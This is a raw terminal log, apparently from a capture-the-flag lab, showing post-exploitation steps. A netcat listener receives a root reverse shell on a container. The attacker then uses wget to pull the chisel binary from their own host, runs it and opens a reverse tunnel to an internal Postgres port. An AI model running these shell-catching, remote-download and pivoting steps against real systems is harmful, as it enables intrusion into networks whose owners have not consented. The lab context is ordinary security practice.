 kali@kali:~/Tools/chisel/binaries$ nc -lvnp 5454
listening on [any] 5454 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.67] 40337
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(flo
ppy),20(dialout),26(tape),27(video)
cd /tmp
klsd
/bin/sh: klsd: not found
ls
f
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
11: eth0@if12: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:16:00:03 brd ff:ff:ff:ff:ff:ff
    inet 172.22.0.3/16 brd 172.22.255.255 scope global eth0
       valid_lft forever preferred_lft forever
wget http://10.10.14.2:5455/chisel_32
Connecting to 10.10.14.2:5455 (10.10.14.2:5455)
chisel_32              4% |*                               |  389k  0:00:19 ETA
chisel_32            100% |********************************| 7828k  0:00:00 ETA
chmod +x chisel_32
./chisel_32 client 10.10.14.2:8000 R:5432:172.22.0.1:5432